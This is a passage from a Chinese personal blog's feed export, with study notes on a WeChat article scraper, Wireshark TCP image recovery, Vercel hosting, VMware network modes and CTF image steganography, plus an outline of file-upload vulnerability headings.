class="number">0</span>:</span><br><span class="line">        <span class="built_in">print</span>(<span class="string">"all ariticle parsed"</span>)</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line"></span><br><span class="line">    msg = resp.json()</span><br><span class="line">    <span class="keyword">if</span> <span class="string">"app_msg_list"</span> <span class="keyword">in</span> msg:</span><br><span class="line">        <span class="keyword">for</span> item <span class="keyword">in</span> msg[<span class="string">"app_msg_list"</span>]:</span><br><span class="line">            info = <span class="string">'"{}","{}","{}","{}"'</span>.<span class="built_in">format</span>(<span class="built_in">str</span>(item[<span class="string">"aid"</span>]), item[<span class="string">'title'</span>], item[<span class="string">'link'</span>], <span class="built_in">str</span>(item[<span class="string">'create_time'</span>]))</span><br><span class="line">            <span class="keyword">with</span> <span class="built_in">open</span>(<span class="string">"app_msg_list.csv"</span>, <span class="string">"a"</span>, encoding=<span class="string">'utf-8'</span>) <span class="keyword">as</span> f:</span><br><span class="line">                f.write(info + <span class="string">'\n'</span>)</span><br><span class="line">        <span class="built_in">print</span>(<span class="string">f"第<span class="subst">{page}</span>页爬取成功\n"</span>)</span><br><span class="line">        <span class="built_in">print</span>(<span class="string">"\n"</span>.join(info.split(<span class="string">","</span>)))</span><br><span class="line">        <span class="built_in">print</span>(<span class="string">"\n\n---------------------------------------------------------------------------------\n"</span>)</span><br><span class="line"></span><br><span class="line">    <span class="comment"># 翻页</span></span><br><span class="line">    page += <span class="number">1</span></span><br></pre></td></tr></tbody></table></figure>
<p>经测试，每爬取大约200篇文章会遇到流量限制，此时需要等待一小时左右。一个账号一天最多只能爬取1000篇左右，我在这里测试的时候，是在大约1200篇的时候停下了，可能需要一天甚至更长的时间才能继续…….</p>
<h1 id="将爬取的文章批量下载至本地（待改进）"><a href="#将爬取的文章批量下载至本地（待改进）" class="headerlink" title="将爬取的文章批量下载至本地（待改进）"></a>将爬取的文章批量下载至本地（待改进）</h1><p>使用<code>pdfkit</code>将文章转为PDF，可能需要安装：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">pip install pdfkit</span><br><span class="line">pip install bs4</span><br><span class="line">pip install html5lib</span><br></pre></td></tr></tbody></table></figure>
<p>还需要安装一个工具：<a href="https://wkhtmltopdf.org/downloads.html">wkhtmltopdf下载链接</a></p>
<figure class="highlight python"><table><tbody><tr><td class="code"><pre><span class="line"><span class="keyword">import</span> csv</span><br><span class="line"><span class="keyword">import</span> re</span><br><span class="line"><span class="keyword">import</span> pdfkit</span><br><span class="line"><span class="keyword">import</span> requests</span><br><span class="line"><span class="keyword">from</span> bs4 <span class="keyword">import</span> BeautifulSoup</span><br><span class="line"></span><br><span class="line"><span class="comment"># 选项</span></span><br><span class="line">options = {</span><br><span class="line">    <span class="string">'page-size'</span>: <span class="string">'A4'</span>,</span><br><span class="line">    <span class="comment">#     'margin-top': '0.75in',</span></span><br><span class="line">    <span class="comment">#     'margin-right': '0.75in',</span></span><br><span class="line">    <span class="comment">#     'margin-bottom': '0.75in',</span></span><br><span class="line">    <span class="comment">#     'margin-left': '0.75in',</span></span><br><span class="line">    <span class="string">'encoding'</span>: <span class="string">"UTF-8"</span>,</span><br><span class="line">    <span class="comment"># "enable-local-file-access": True,</span></span><br><span class="line">    <span class="comment">#      'custom-header': headers,</span></span><br><span class="line">    <span class="comment">#     'debug-javascript': [''],</span></span><br><span class="line">    <span class="comment">#     'javascript-delay': 10000,</span></span><br><span class="line">    <span class="comment">#     'no-stop-slow-scripts': "",</span></span><br><span class="line">    <span class="comment">#     'load-media-error-handling': 'abort',</span></span><br><span class="line">}</span><br><span class="line"></span><br><span class="line">path_wkthmltopdf = <span class="string">r'C:\Program Files\wkhtmltopdf\bin\wkhtmltopdf.exe'</span></span><br><span class="line">config = pdfkit.configuration(wkhtmltopdf=path_wkthmltopdf)</span><br><span class="line"></span><br><span class="line"><span class="comment"># 替换特殊字符</span></span><br><span class="line"><span class="keyword">def</span> <span class="title function_">validate_title</span>(<span class="params">title</span>):</span><br><span class="line">    rstr = <span class="string">r"[\/\\\:\*\?\"\&lt;\&gt;\|]"</span>  <span class="comment"># '/ \ : * ? " &lt; &gt; |'</span></span><br><span class="line">    new_title = re.sub(rstr, <span class="string">"_"</span>, title)  <span class="comment"># 替换为下划线</span></span><br><span class="line">    new_title = new_title.replace(<span class="string">'：'</span>, <span class="string">' _'</span>)</span><br><span class="line">    new_title = new_title.replace(<span class="string">'？'</span>, <span class="string">'_'</span>)</span><br><span class="line">    <span class="keyword">return</span> new_title</span><br><span class="line"></span><br><span class="line"><span class="keyword">with</span> <span class="built_in">open</span>(<span class="string">"D:\\turn-to-pdf\\app_msg_list.csv"</span>, <span class="string">'r'</span>, encoding=<span class="string">'utf-8'</span>) <span class="keyword">as</span> f:</span><br><span class="line">    reader = csv.reader(f)</span><br><span class="line">    <span class="comment"># next(reader)  # 跳过CSV文件的表头行</span></span><br><span class="line">    i = <span class="number">1</span></span><br><span class="line">    <span class="keyword">for</span> row <span class="keyword">in</span> reader:</span><br><span class="line">        aid, title, url, time = row</span><br><span class="line">        <span class="keyword">if</span> url.find(<span class="string">'mp.weixin.qq.com'</span>) &gt; <span class="number">0</span>:</span><br><span class="line">            res = requests.get(url)</span><br><span class="line">            <span class="keyword">if</span> <span class="string">'此内容发送失败无法查看'</span> <span class="keyword">in</span> res.text:</span><br><span class="line">                <span class="keyword">continue</span></span><br><span class="line">            <span class="comment"># data-src替换为src 有时候返回的正文被隐藏了，将hidden去掉</span></span><br><span class="line">            html = res.text.replace(<span class="string">"data-src"</span>, <span class="string">"src"</span>).replace(<span class="string">'style="visibility: hidden;"'</span>, <span class="string">""</span>)</span><br><span class="line"></span><br><span class="line">            soup = BeautifulSoup(html, features=<span class="string">"html5lib"</span>)</span><br><span class="line">            <span class="comment"># 选择正文（去除javascrapt等）</span></span><br><span class="line">            html = soup.select(<span class="string">'div#img-content'</span>)[<span class="number">0</span>]</span><br><span class="line">            html = <span class="built_in">str</span>(html).replace(<span class="string">"font-family: 仿宋;"</span>, <span class="string">""</span>)</span><br><span class="line">            output = title + <span class="string">'.pdf'</span></span><br><span class="line">            pdfkit.from_string(<span class="built_in">str</span>(html), output, configuration=config, options=options)</span><br><span class="line">            <span class="built_in">print</span>(<span class="string">f"<span class="subst">{i}</span>:<span class="subst">{title}</span> 已完成"</span>)</span><br><span class="line">            i += <span class="number">1</span></span><br><span class="line">        <span class="keyword">else</span>:</span><br><span class="line">            <span class="built_in">print</span>(<span class="string">f"Skipping <span class="subst">{url}</span> because it's not from WeChat."</span>)</span><br><span class="line"></span><br></pre></td></tr></tbody></table></figure>
<p>这一步有很多奇怪的问题，比如如果原文中有仿宋字体的话，在转成PDF后全部都不能正常显示。于是在转为PDF之前将HTML中的所有仿宋全部替换为默认字体。</p>
<p><img src="https://img.anineg.space/pypachong5.png" alt=""></p>
<p>这一部分还有诸多问题没有解决，但目前小部分的转换应该没有太大问题。偶尔还会遇到一些报错，暂时也还没有解决。如果各位大佬有办法，欢迎在评论区留言！</p>
<details class="folding-tag" cyan="" close=""><summary> 参考文章： </summary>
              <div class="content">
              <div class="tag link"><a class="link-card" title="用Python爬取指定公众号所有文章" href="https://zhuanlan.zhihu.com/p/379062852"><div class="left"><img src="https://img.anineg.space/zhihu.png"></div><div class="right"><p class="text">用Python爬取指定公众号所有文章</p><p class="url">https://zhuanlan.zhihu.com/p/379062852</p></div></a></div><div class="tag link"><a class="link-card" title="【Python】将微信收藏的文章批量导出为pdf" href="https://blog.csdn.net/qq_32832803/article/details/122508085"><div class="left"><img src="https://img.anineg.space/csdn.png"></div><div class="right"><p class="text">【Python】将微信收藏的文章批量导出为pdf</p><p class="url">https://blog.csdn.net/qq_32832803/article/details/122508085</p></div></a></div>
              </div>
            </details>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>分享会</tag>
        <tag>Python</tag>
      </tags>
  </entry>
  <entry>
    <title>文件上传漏洞</title>
    <url>/2022/03/25/upload/</url>
    <content><![CDATA[<h1 id="什么是文件上传漏洞"><a href="#什么是文件上传漏洞" class="headerlink" title="什么是文件上传漏洞"></a>什么是文件上传漏洞</h1><p>文件上传漏洞是指由于程序员在对用户文件上传部分的控制不足或者处理缺陷，而导致的用户可以越过其本身权限向服务器上上传可执行的动态脚本文件。这里上传的文件可以是木马，病毒，恶意脚本或者WebShell等。“文件上传”本身没有问题，有问题的是文件上传后，服务器怎么处理、解释文件。如果服务器的处理逻辑做的不够安全，则会导致严重的后果。</p>
<h1 id="前端JS过滤绕过"><a href="#前端JS过滤绕过" class="headerlink" title="前端JS过滤绕过"></a>前端JS过滤绕过</h1><h1 id="文件名过滤绕过"><a href="#文件名过滤绕过" class="headerlink" title="文件名过滤绕过"></a>文件名过滤绕过</h1><h1 id="Content-Type过滤绕过"><a href="#Content-Type过滤绕过" class="headerlink" title="Content-Type过滤绕过"></a>Content-Type过滤绕过</h1><h1 id="文件头过滤绕过"><a href="#文件头过滤绕过" class="headerlink" title="文件头过滤绕过"></a>文件头过滤绕过</h1><h1 id="htaccess文件上传"><a href="#htaccess文件上传" class="headerlink" title=".htaccess文件上传"></a>.htaccess文件上传</h1><h1 id="文件截断上传"><a href="#文件截断上传" class="headerlink" title="文件截断上传"></a>文件截断上传</h1><h1 id="竞争条件文件上传"><a href="#竞争条件文件上传" class="headerlink" title="竞争条件文件上传"></a>竞争条件文件上传</h1>]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
  </entry>
  <entry>
    <title>TCP协议传输数据还原测试</title>
    <url>/2022/10/04/tcptest/</url>
    <content><![CDATA[<details class="folding-tag" yellow=""><summary> 相关原理： </summary>
              <div class="content">
              <p>TCP（Transmission Control Protocol，传输控制协议）是基于连接的协议，也就是说，在正式收发数据前，必须和对方建立可靠的连接。一个TCP连接必须要经过三次“对话”才能建立起来，其中的过程非常复杂，我们这里只做简单、形象的介绍，你只要做到能够理解这个过程即可。我们来看看这三次对话的简单过程：主机A向主机B发出连接请求数据包：“我想给你发数据，可以吗？”，这是第一次对话；主机B向主机A发送同意连接和要求同步（同步就是两台主机一个在发送，一个在接收，协调工作）的数据包：“可以，你什么时候发？”，这是第二次对话；主机A再发出一个数据包确认主机B的要求同步：“我现在就发，你接着吧！”，这是第三次对话。三次“对话”的目的是使数据包的发送和接收同步，经过三次“对话”之后，主机A才向主机B正式发送数据。</p><p>QQ的文件发送是怎样的过程呢？通常，发送文件的计算机首先要通过消息服务器将其IP地址发送给接收计算机，当接收计算机同意接收的确认消息反馈到消息服务器后，消息服务器将据此设置好文件传输对话。随即，发送计算机与接收计算机就会在确定好的端口范围内，建立起TCP或UDP连接开始文件的检索与传输。</p><p>在默认状态下，QQ优先采用了UDP（User Data Protocol，用户数据报协议）协议传送数据，而对可靠性要求高的数据通讯系统往往使用TCP协议传输数据。与TCP协议不同，UDP协议并不提供数据传送的验证机制——在整个文件传输过程中如果出现数据报的丢失，协议本身并不能作出任何的检测或提示。因此，通常人们把UDP协议称为不可靠的传输协议。 UDP协议适用于无须应答、要求时效的软件使用，这样的设计正好与QQ追求的目标相符，所以QQ优先使用了此协议进行一切功能应用。但是，由于UDP协议具有不可靠性，常会因种种原因导致消息或数据的发送失败（很多时候会发现发送文件给对方接收时，对方根本收不到要求接收文件的消息。或是发送聊天消息时，对方根本没有收到过消息）。显然，UDP协议由于排除了信息可靠传递机制，将安全和排序等功能移交给上层应用来完成，极大降低了执行时间，使速度得到了保证。QQ在数据传输上更注重实际性能，为了获得更好的使用效果，往往可以牺牲一定的可靠性。因此，使用QQ来传输数据，在很多时候就成了一个“不错”的选择。（来自互联网）</p>
              </div>
            </details>
<h1 id="测试环境："><a href="#测试环境：" class="headerlink" title="测试环境："></a>测试环境：</h1><p>将手机与电脑连接至同一局域网中。</p>
<ul>
<li><p>手机IP:<code>192.168.31.216</code></p>
<p><img src="https://img.anineg.space/3454545.png" alt="Screenshot_20221004_140105"></p>
</li>
<li><p>电脑IP:<code>192.168.31.182</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004140012.png" alt="QQ截图20221004140012"></p>
</li>
</ul>
<h1 id="Wireshark抓包"><a href="#Wireshark抓包" class="headerlink" title="Wireshark抓包"></a>Wireshark抓包</h1><p>启动WireShark，选择WLAN过滤器：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004132831.png" alt="QQ截图20221004132831"></p>
<p>在过滤器中输入：<code>ip.src == 192.168.31.216</code>以捕获/过滤指定ip地址（手机）数据包。</p>
<p><img src="https://img.anineg.space/12345664556.png" alt="12345664556"></p>
<p>此时，我们在手机上发送一张图片给电脑，我们可以看到Wireshark捕获了大量数据包。其中这一项就是我们刚刚发送的图片：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004135150.png" alt="QQ截图20221004135150"></p>
<p>右键，选择“追踪流=&gt;TCP流”</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004135442.png" alt="QQ截图20221004135442"></p>
<p>数据格式选择“原始数据”，然后将其另存为新文件。</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004135514.png" alt="QQ截图20221004135514"></p>
<h1 id="数据还原"><a href="#数据还原" class="headerlink" title="数据还原"></a>数据还原</h1><p>使用16进制编辑器（如WinHex）打开文件，找到jpg格式图片的文件头<code>FF D8 FF</code>,并把文件头前面的数据删除：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004135748.png" alt="QQ截图20221004135748"></p>
<p>保存后，将文件后缀改为<code>.jpg</code>，至此，文件得以还原：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004135901.png" alt="QQ截图20221004135901"></p>
<div class="tag link"><a class="link-card" title="文件头标识及对应类型表" href="https://anineg.space/2022/07/10/yinxie2/#文件头标识及对应类型表："><div class="left"><img src="https://anineg.space/img/favicon.png"></div><div class="right"><p class="text">文件头标识及对应类型表</p><p class="url">https://anineg.space/2022/07/10/yinxie2/#文件头标识及对应类型表：</p></div></a></div>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>Wireshark</tag>
      </tags>
  </entry>
  <entry>
    <title>使用Vercel+Github搭建个人博客</title>
    <url>/2022/02/15/vercel/</url>
    <content><![CDATA[<h1 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h1><p>相信在座的各位应该都试过用<code>Github Pages</code>来搭建个人博客，但效果却总是不不尽如人意，访问速度实在是太太太太慢了。</p>
<p>想要提升速度，我们可以使用<a href="https://vercel.com/">Vercel</a>来给博客加速。</p>
<p><a href="https://vercel.com/">Vercel</a>类似于github page，但远比github page强大，速度也快得多得多，而且将Github授权给vercel后，可以达到最优雅的发布体验，只需将代码轻轻一推，项目就自动更新部署了。</p>
<h1 id="教程"><a href="#教程" class="headerlink" title="教程"></a>教程</h1><h2 id="注册Vercel账号"><a href="#注册Vercel账号" class="headerlink" title="注册Vercel账号"></a>注册Vercel账号</h2><h4 id="打开https-vercel-com-，点击Login。"><a href="#打开https-vercel-com-，点击Login。" class="headerlink" title="打开https://vercel.com/，点击Login。"></a>打开<code>https://vercel.com/</code>，点击<code>Login</code>。</h4><h4 id="点击Continue-with-Github，直接用GitHub账户登录。"><a href="#点击Continue-with-Github，直接用GitHub账户登录。" class="headerlink" title="点击Continue with Github，直接用GitHub账户登录。"></a>点击<code>Continue with Github</code>，直接用GitHub账户登录。</h4><h4 id="点击New-Project"><a href="#点击New-Project" class="headerlink" title="点击New Project"></a>点击<code>New Project</code></h4><h4 id="点击Add-Github-Account，关联至你的账号。"><a href="#点击Add-Github-Account，关联至你的账号。" class="headerlink" title="点击Add Github Account，关联至你的账号。"></a>点击<code>Add Github Account</code>，关联至你的账号。</h4><h4 id="选择需要的项目，点击Import-在新的界面中选择默认选项即可。"><a href="#选择需要的项目，点击Import-在新的界面中选择默认选项即可。" class="headerlink" title="选择需要的项目，点击Import,在新的界面中选择默认选项即可。"></a>选择需要的项目，点击<code>Import</code>,在新的界面中选择默认选项即可。</h4><h4 id="创建成功后，就可以看到满屏的烟花庆祝了！"><a href="#创建成功后，就可以看到满屏的烟花庆祝了！" class="headerlink" title="创建成功后，就可以看到满屏的烟花庆祝了！"></a>创建成功后，就可以看到满屏的烟花庆祝了！</h4><h4 id="在Settings-Git-Production-Branch中，设置检查GitHub中有改动的分支，Vercel将随着之同步更新。"><a href="#在Settings-Git-Production-Branch中，设置检查GitHub中有改动的分支，Vercel将随着之同步更新。" class="headerlink" title="在Settings-Git-Production Branch中，设置检查GitHub中有改动的分支，Vercel将随着之同步更新。"></a>在<code>Settings</code>-<code>Git</code>-<code>Production Branch</code>中，设置检查GitHub中有改动的分支，Vercel将随着之同步更新。</h4><h4 id="在Settings-Domains中，可以设置自己的域名。"><a href="#在Settings-Domains中，可以设置自己的域名。" class="headerlink" title="在Settings-Domains中，可以设置自己的域名。"></a>在<code>Settings</code>-<code>Domains</code>中，可以设置自己的域名。</h4><p>到这里，页面就已经创建完成了，可以到新的域名访问了，速度有明显的提升。</p>
<h1 id="前后访问速度对比"><a href="#前后访问速度对比" class="headerlink" title="前后访问速度对比"></a>前后访问速度对比</h1><ul>
<li>GitHub线路：</li>
</ul>
<p><img src="https://s2.loli.net/2022/02/17/JKrjb1nQBz8xvAN.png" alt="2"></p>
<ul>
<li>Vercel线路：</li>
</ul>
<p><img src="https://s2.loli.net/2022/02/17/Y1zaFHEZKbSn93g.png" alt="1"></p>
<details class="folding-tag" green=""><summary> 题外话 </summary>
              <div class="content">
              <p>真的是气死了，本来是好好的一篇图文并茂的文章，但SM·MS图床一下子把图全给我删了，而且由于升级了Windows11，便把之前的图片删除了，没有备份。我这才发现SM·MS网站还写着“保留删除图片的权力”，真的是无语，连夜建了七牛云图床.所以还是要找靠谱的图床啊，一定要记得备份呐！！</p>
              </div>
            </details>
]]></content>
      <categories>
        <category>博客</category>
      </categories>
      <tags>
        <tag>hexo</tag>
        <tag>Vercel</tag>
      </tags>
  </entry>
  <entry>
    <title>桥接模式、NAT模式和仅主机模式</title>
    <url>/2022/10/05/vmnet/</url>
    <content><![CDATA[<h1 id="虚拟机网络"><a href="#虚拟机网络" class="headerlink" title="虚拟机网络"></a>虚拟机网络</h1><p>在VMware中，虚拟机的网络连接主要是由VMware创建的虚拟交换机(也叫做虚拟网络)负责实现的，VMware可以根据需要创建多个虚拟网络。</p>
<p>在Windows系统的主机上，VMware最多可以创建20个虚拟网络，每个虚拟网络可以连接任意数量的虚拟机网络设备；在Linux系统的主机上，VMware最多可以创建255个虚拟网络，但每个虚拟网络仅能连接32个虚拟机网络设备。VMware的虚拟网络都是以”VMnet+数字”的形式来命名的，例如 VMnet0、VMnet1、VMnet2……以此类推(在Linux系统的主机上，虚拟网络的名称均采用小写形式，例如 vmnet0 )。</p>
<p>当我们安装VMware时，VMware会自动为3种网络连接模式各自创建1个虚拟机网络（如下图）：VMnet0(桥接模式)、VMnet8(NAT模式)、VMnet1(仅主机模式)。此外，我们也可以根据需要自行创建更多的虚拟网络。</p>
<p><img src="https://img.anineg.space/image-20221005153913571.png" alt="image-20221005153913571"></p>
<h1 id="桥接模式"><a href="#桥接模式" class="headerlink" title="桥接模式"></a>桥接模式</h1><p>VMware桥接模式，也就是将虚拟机的虚拟网络适配器与主机的物理网络适配器进行交接，虚拟机中的虚拟网络适配器可通过主机中的物理网络适配器直接访问到外部网络。简而言之，这就好像在局域网中添加了一台新的、独立的计算机一样。因此，虚拟机也会占用局域网中的一个IP地址，并且可以和其他终端进行相互访问。</p>
<p>桥接模式网络连接支持有线和无线主机网络适配器。如果你想把虚拟机当做一台完全独立的计算机看待，并且允许它和其他终端一样的进行网络通信，那么桥接模式通常是虚拟机访问网络的最简单途径。</p>
<h2 id="示例"><a href="#示例" class="headerlink" title="示例"></a>示例</h2><p><img src="https://img.anineg.space/image-20221005170013772.png" alt="image-20221005170013772"></p>
<h1 id="NAT模式"><a href="#NAT模式" class="headerlink" title="NAT模式"></a>NAT模式</h1><p>NAT，是Network Address Translation的缩写，意即网络地址转换。NAT模式也是VMware创建虚拟机的默认网络连接模式。使用NAT模式网络连接时，VMware会在主机上建立单独的专用网络，用以在主机和虚拟机之间相互通信。虚拟机向外部网络发送的请求数据”包裹”，都会交由NAT网络适配器加上”特殊标记”并以主机的名义转发出去，外部网络返回的响应数据”包裹”，也是先由主机接收，然后交由NAT网络适配器根据”特殊标记”进行识别并转发给对应的虚拟机，因此，虚拟机在外部网络中不必具有自己的IP地址。从外部网络来看，虚拟机和主机在共享一个IP地址，默认情况下，外部网络终端也无法访问到虚拟机。</p>
<p>此外，在一台主机上只允许有一个NAT模式的虚拟网络。因此，同一台主机上的多个采用NAT模式网络连接的虚拟机也是可以相互访问的。</p>
<h2 id="示例-1"><a href="#示例-1" class="headerlink" title="示例"></a>示例</h2><p><img src="https://img.anineg.space/image-20221005170142024.png" alt="image-20221005170142024"></p>
<h1 id="仅主机模式"><a href="#仅主机模式" class="headerlink" title="仅主机模式"></a>仅主机模式</h1><p>仅主机模式，是一种比NAT模式更加封闭的的网络连接模式，它将创建完全包含在主机中的专用网络。仅主机模式的虚拟网络适配器仅对主机可见，并在虚拟机和主机系统之间提供网络连接。相对于NAT模式而言，仅主机模式不具备NAT功能，因此在默认情况下，使用仅主机模式网络连接的虚拟机无法连接到Internet(在主机上安装合适的路由或代理软件，或者在Windows系统的主机上使用Internet连接共享功能，仍然可以让虚拟机连接到Internet或其他网络)。</p>
<p>在同一台主机上可以创建多个仅主机模式的虚拟网络，如果多个虚拟机处于同一个仅主机模式网络中，那么它们之间是可以相互通信的；如果它们处于不同的仅主机模式网络，则默认情况下无法进行相互通信(可通过在它们之间设置路由器来实现相互通信)。</p>
<details class="folding-tag" cyan="" close=""><summary> 参考文章： </summary>
              <div class="content">
              <div class="tag link"><a class="link-card" title="桥接模式、NAT模式和仅主机模式" href="https://blog.csdn.net/swadian2008/article/details/109518783"><div class="left"><img src="https://img.anineg.space/csdn.png"></div><div class="right"><p class="text">桥接模式、NAT模式和仅主机模式</p><p class="url">https://blog.csdn.net/swadian2008/article/details/109518783</p></div></a></div>
              </div>
            </details>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>虚拟机</tag>
      </tags>
  </entry>
  <entry>
    <title>《拒绝校园贷》——大学生心理微电影</title>
    <url>/2022/05/01/weidianying/</url>
    <content><![CDATA[<div class="tip "><p>Tips：如有背景音乐自动播放，可以在左下角弹窗内关闭。</p>
</div>
<div align="center" class="aspect-ratio">
    <iframe src="https://player.bilibili.com/player.html?aid=853713641&amp;&amp;page=1&amp;as_wide=1&amp;high_quality=1&amp;danmaku=0" scrolling="yes" border="0" frameborder="no" framespacing="0" high_quality="1" danmaku="1" allowfullscreen="true"> 
    </iframe>
</div>
]]></content>
      <categories>
        <category>视频</category>
      </categories>
      <tags>
        <tag>bilibili</tag>
      </tags>
  </entry>
  <entry>
    <title>《我不是药神》</title>
    <url>/2022/03/17/wobushiyaoshen/</url>
    <content><![CDATA[<div class="hbe hbe-container" id="hexo-blog-encrypt" data-wpm="抱歉, 这个密码看着不太对, 请再试试." data-whm="抱歉, 这个文章不能被校验, 不过您还是能看看解密后的内容.">
  <script id="hbeData" type="hbeData" data-hmacdigest="e4a185f709a3160f4e81a8a2c3df97121832462ab493934be89d4119c463c8a3">[base64]</script>
  <div class="hbe hbe-content">
    <div class="hbe hbe-input hbe-input-up">
      <input class="hbe hbe-input-field hbe-input-field-up" type="password" id="hbePass">
      <label class="hbe hbe-input-label hbe-input-label-up" for="hbePass">
        <span class="hbe hbe-input-label-content hbe-input-label-content-up">加密文章，请输入密码</span>
      </label>
    </div>
  </div>
</div>
<script data-pjax src="/lib/hbe.js"></script><link href="/css/hbe.style.css" rel="stylesheet" type="text/css">]]></content>
      <categories>
        <category>随手记</category>
      </categories>
  </entry>
  <entry>
    <title>CTF隐写术(图片隐写)</title>
    <url>/2022/06/25/yinxie1/</url>
    <content><![CDATA[<h2 id="附加式的图片隐写："><a href="#附加式的图片隐写：" class="headerlink" title="附加式的图片隐写："></a>附加式的图片隐写：</h2><h3 id="字符串方式："><a href="#字符串方式：" class="headerlink" title="字符串方式："></a>字符串方式：</h3><p>字符串附加在文件的后面是因为，如果图片附加在中间，可能破坏图片的信息；如果附加在图片的头部位置，又破坏了文件头。基于此点，也可以使用16进制编辑器找到这一串字符串。</p>
<div class="note success flat"><p>分离方法：</p>
</div>
<ul>
<li>strings分离：</li>
</ul>
<p><code>-a --all</code>：扫描整个文件而不是只扫描目标文件初始化和装载段</p>
<p><code>-f –print-file-name</code>：在显示字符串前先显示文件名</p>
<p><code>-t --radix={o,d,x}</code>：输出字符的位置，基于八进制，十进制或者十六进制</p>
<p><code>-e --encoding={s,S,b,l,B,L}</code>：选择字符大小和排列顺序:s = 7-bit, S = 8-bit, {b,l} = 16-bit, {B,L} = 32-bit</p>
<p>分离命令：（cmd）</p>
<p><code>strings xxx.jpg</code></p>
<p><img src="https://img.anineg.space/clip_image002.jpg" alt="img"></p>
<p>使用WinHex查看图片源码或查看图片属性。</p>
<p><img src="https://img.anineg.space/clip_image001.png" alt="img"></p>
<p><img src="https://img.anineg.space/24287763980e488e50bc02d0c124f50.jpg" alt="24287763980e488e50bc02d0c124f50"></p>
<h3 id="图种方式："><a href="#图种方式：" class="headerlink" title="图种方式："></a>图种方式：</h3><h4 id="图片后缀："><a href="#图片后缀：" class="headerlink" title="图片后缀："></a><strong>图片后缀：</strong></h4><p>将图片后缀名改为<code>.zip\rar\7z</code>等压缩格式后打开。</p>
<h4 id="图片拼接："><a href="#图片拼接：" class="headerlink" title="图片拼接："></a><strong>图片拼接：</strong></h4><p>以cmd命令行<code>copy /b 1.jpg+2.jpg 3.jgp</code> 以二进制方式连接两个图片。</p>
<p><img src="https://img.anineg.space/df4032ac69627c834b2d9787cbda5ab.jpg" alt="df4032ac69627c834b2d9787cbda5ab"></p>
<div class="note default flat"><p>分析方法：</p>
</div>
<p>使用binwalk工具分析图片，可以发现从35786块偏移开始有另一张jpg图片。（win下安装binwalk：<code>python setup.py install</code>）：</p>
<p><code>C:\Python27\Scripts&gt;python binwalk 3.jpg</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220725084840.png" alt="QQ截图20220725084840"></p>
<div class="note success flat"><p>分离方法：</p>
</div>
<ul>
<li>一是使用WinHex分离：</li>
</ul>
<p>jpg格式文件开始的2字节是FF D8，之后2个字节是FF E0 ，最后2个字节是图像文件结束标记为FF D9 。我们打开3.jpg，<kbd>Alt</kbd>+<kbd>A</kbd>全选图片16进制数值，菜单—搜索—十六进制数值—填入FFD8—取消统计次数—勾选列出搜索结果，定位到第二个FFD8处（或使用Alt+G快捷键定位到35786处），使用<kbd>Alt</kbd>+<kbd>1</kbd>快捷键选取FF为开始块，<kbd>Alt</kbd>+<kbd>2</kbd>选取D9为结束块，然后右键—Edit—Copy Block—Into New File保存.jpg后缀的文件。得到隐藏图片：</p>
<p><img src="https://img.anineg.space/34921ef294be4074adb6d8f139f2450.jpg" alt="34921ef294be4074adb6d8f139f2450"></p>
<ul>
<li>二是使用foremost分离:</li>
</ul>
<p>foremost是一个基于文件文件头和尾部信息以及文件的内建数据结构恢复文件的命令行工具。 </p>
<p>分离命令：</p>
<p><code>foremost xxx.jpg</code></p>
<p>会自动生成output目录存放分离出文件。</p>
<h4 id="文件拼接："><a href="#文件拼接：" class="headerlink" title="文件拼接："></a><strong>文件拼接：</strong></h4><p>使用命令 <code>copy /b 1.jpg + 1.zip 2.jpg</code>，利用copy命令将两个文件以二进制方式连接起来。在jpg中结束符是FF D9，图片查看器会忽视jpg结束符之后的内容，所以附加的zip不会影响到图像的正常显示。</p>
<div class="note success flat"><p>分离方法：</p>
</div>
<ul>
<li>一是使用WinHex分离：</li>
</ul>
<p>50 4B 03 04就是ZIP文件的文件头，一般以PK表示。</p>
<p><img src="https://img.anineg.space/d7ccba40dff1ba6fe347504f70188d0.jpg" alt="d7ccba40dff1ba6fe347504f70188d0"></p>
<p>选取以50开头以及到末尾的的数据，右键单击，选择编辑，复制选块到新文件，保存新文件为zip格式命名规则即可。</p>
<p><img src="https://img.anineg.space/21482f0d7a82c9f1b67906676e4c20c.jpg" alt="21482f0d7a82c9f1b67906676e4c20c"></p>
<ul>
<li>二是使用foremost分离:</li>
</ul>
<p>具体操作同上。</p>
<p><img src="https://img.anineg.space/f91fe3f0dde2371b77916171ce9cd04.jpg" alt="f91fe3f0dde2371b77916171ce9cd04"></p>
<h2 id="基于文件结构的图片隐写："><a href="#基于文件结构的图片隐写：" class="headerlink" title="基于文件结构的图片隐写："></a><strong>基于文件结构的图片隐写：</strong></h2><h3 id="PNG图片结构："><a href="#PNG图片结构：" class="headerlink" title="PNG图片结构："></a>PNG图片结构：</h3><p>标准的PNG文件结构包括：PNG文件标识和PNG数据块。<br> PNG图片文件结构：</p>
<ul>
<li><p>（固定）8字节89 50 4E 47 0D 0A 1A 0A为png文件头；</p>
</li>
<li><p>（固定）4字节00 00 00 0D（即十进制的13）代表数据块的长度为13；</p>
</li>
<li><p>（固定）4字节49 48 44 52（即为ASCII码的IHDR）是文件头数据块的标识（IDCH）；</p>
</li>
<li><p>（可变）13位数据块（IHDR)</p>
<ul>
<li><p>前四个字节代表该图片的宽</p>
</li>
<li><p>后四个字节代表该图片的高</p>
</li>
<li><p>后五个字节依次为：</p>
<p>Bit depth、ColorType、Compression method、Filter method、Interlace method</p>
</li>
</ul>
</li>
<li><p>（可变）剩余四字节为该png的CRC检验码，由从IDCH到IHDR的十七位字节进行crc计算得到。</p>
